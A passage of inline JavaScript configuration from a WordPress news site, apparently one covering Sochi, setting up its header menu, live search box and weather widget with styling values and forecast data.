0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"\u044f\u0441\u043d\u043e","today_temp":[5.0999999999999996,41.100000000000001],"today_humidity":69,"today_wind_speed":[3.2000000000000002,2],"today_min":[5.0999999999999996,41.100000000000001],"today_max":[5.0999999999999996,41.100000000000001],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":3},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[9,49],"owm_day_index":11},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[10,50],"owm_day_index":19},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[10,50],"owm_day_index":27}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 